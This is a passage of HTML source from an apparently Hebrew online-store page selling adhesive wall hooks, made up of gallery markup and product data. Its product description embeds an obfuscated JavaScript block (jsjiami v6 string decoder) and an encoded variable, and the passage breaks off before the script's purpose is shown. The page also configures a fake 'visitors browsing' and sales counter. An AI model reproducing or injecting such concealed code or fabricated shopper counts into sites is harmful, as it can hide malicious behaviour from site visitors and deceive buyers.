        //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625 800w"
      src="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34924844450068">
    <span class="visually-hidden">
      פתיחת מדיה 5 במודל
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="שקופית שמאלה"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">מתוך</span>
              <span class="slider-counter--total">5</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="שקופית ימינה"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25977132056852__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="שקופית שמאלה" aria-controls="GalleryThumbnails-template--25977132056852__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25977132056852__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25977132056852__main-0" class="thumbnail-list__item slider__slide" data-target="template--25977132056852__main-34924844318996" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="טעינת תמונה 1 בתצוגת גלריה"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25977132056852__main"
                    aria-describedby="Thumbnail-template--25977132056852__main-0"
                  >
                    <img id="Thumbnail-template--25977132056852__main-0" srcset="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=54 54w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=74 74w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=104 104w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=162 162w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=208 208w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=324 324w,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=416 416w,,
                      //israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625 w"
                      src="//israelwind.com/cdn/shop/products/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="בורג ללא תפירה: קנה עוד חסוך יותר"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--25977132056852__main-2" class="thumbnail-list__item slider__slide" data-target="template--25977132056852__main-34924844351764"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="טעינת תמונה 2 בתצוגת גלריה"
                      
                      aria-controls="GalleryViewer-template--25977132056852__main"
                      aria-describedby="Thumbnail-template--25977132056852__main-2"
                    >
                      <img id="Thumbnail-template--25977132056852__main-2"
                        srcset="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=59 59w,
                                //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=118 118w,
                                //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=84 84w,
                                //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=168 168w,
                                //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=130 130w,
                                //israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625&width=260 260w"
                        src="//israelwind.com/cdn/shop/products/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?crop=center&height=84&v=1693550625&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="בורג ללא תפירה: קנה עוד חסוך יותר"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25977132056852__main-3" class="thumbnail-list__item slider__slide" data-target="template--25977132056852__main-34924844384532"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="טעינת תמונה 3 בתצוגת גלריה"
                      
                      aria-controls="GalleryViewer-template--25977132056852__main"
                      aria-describedby="Thumbnail-template--25977132056852__main-3"
                    >
                      <img id="Thumbnail-template--25977132056852__main-3"
                        srcset="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=59 59w,
                                //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=118 118w,
                                //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=84 84w,
                                //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=168 168w,
                                //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=130 130w,
                                //israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625&width=260 260w"
                        src="//israelwind.com/cdn/shop/products/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?crop=center&height=84&v=1693550625&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="בורג ללא תפירה: קנה עוד חסוך יותר"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25977132056852__main-4" class="thumbnail-list__item slider__slide" data-target="template--25977132056852__main-34924844417300"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="טעינת תמונה 4 בתצוגת גלריה"
                      
                      aria-controls="GalleryViewer-template--25977132056852__main"
                      aria-describedby="Thumbnail-template--25977132056852__main-4"
                    >
                      <img id="Thumbnail-template--25977132056852__main-4"
                        srcset="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=59 59w,
                                //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=118 118w,
                                //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=84 84w,
                                //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=168 168w,
                                //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=130 130w,
                                //israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625&width=260 260w"
                        src="//israelwind.com/cdn/shop/products/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?crop=center&height=84&v=1693550625&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="בורג ללא תפירה: קנה עוד חסוך יותר"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25977132056852__main-5" class="thumbnail-list__item slider__slide" data-target="template--25977132056852__main-34924844450068"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="טעינת תמונה 5 בתצוגת גלריה"
                      
                      aria-controls="GalleryViewer-template--25977132056852__main"
                      aria-describedby="Thumbnail-template--25977132056852__main-5"
                    >
                      <img id="Thumbnail-template--25977132056852__main-5"
                        srcset="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=59 59w,
                                //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=118 118w,
                                //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=84 84w,
                                //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=168 168w,
                                //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=130 130w,
                                //israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625&width=260 260w"
                        src="//israelwind.com/cdn/shop/products/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?crop=center&height=84&v=1693550625&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="בורג ללא תפירה: קנה עוד חסוך יותר"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="שקופית ימינה" aria-controls="GalleryThumbnails-template--25977132056852__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--25977132056852__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>בורג ללא תפירה: קנה עוד חסוך יותר</h1>
              <a href="/products/cucit" class="product__title">
                <h2 class="h1">
                  בורג ללא תפירה: קנה עוד חסוך יותר
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25977132056852__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        <span class=cvc-money>54.99 NIS</span>
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        <span class=cvc-money>54.99 NIS</span>
      </span>
        <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
        <span>
          <s class="price-item price-item--regular">
            
              <span class=cvc-money>0.00 NIS</span>
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">מחיר מבצע</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר יחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;לכל&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8593645404436,"title":"בורג ללא תפירה: קנה עוד חסוך יותר","handle":"cucit","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return 